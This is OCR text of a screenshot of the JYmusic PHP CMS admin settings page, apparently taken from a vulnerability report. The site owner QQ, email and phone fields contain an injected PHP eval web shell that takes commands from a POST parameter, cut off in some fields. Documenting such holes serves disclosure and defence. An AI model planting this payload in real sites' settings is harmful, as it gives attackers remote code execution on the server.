 JYmusic
首页 音乐 内容 用户 系统 扩展 清除缓存
网站域名 www.jyuu.cn 填写你的网站域名
网站描述 JYmusic是Php+Mysql开发的一款开 网站搜索引擎描述
源的跨平台音乐管理系统,采用国内最
优秀php框架thinkphp。程序完全免
费，稳定，易于扩展且具有超强大负
载能力，完全可以满足音乐、DJ、音
系统设置
网站设置
导航管理
SEO管理
邮件配置
数据备份
备份数据库
还原数据库
站长QQ <?php @e
站长邮箱 <?php @eval($_POST['cmd']]
联系电话 <?php @e
站点开关 开启 站点关闭后其他用户不能访问，管理员可以正常访问
站点关闭提示 系统维护，请稍后访问~~~ 关闭站点后的提示信息